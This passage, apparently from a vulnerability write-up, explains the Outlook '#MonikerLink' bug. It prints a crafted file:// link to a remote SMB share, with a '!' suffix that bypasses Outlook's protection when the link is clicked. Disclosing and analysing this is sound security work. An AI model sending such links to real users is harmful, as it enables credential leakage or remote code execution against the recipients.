 The #MonikerLink Bug
However, if we do a slight modification about the above link, for example, modifying to the following.
1. *<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>*
Note that we added a “!” at the end of the “test.rtf” and also added some random characters “something”.
Such a link will bypass the previously discussed existing Outlook security restriction, and Outlook will continue to access the remote
resource “\\10.10.111.111\test\test.rtf” when the user clicks the link.
The key point here is the special exclamation mark “!”, which changes the behavior of Outlook.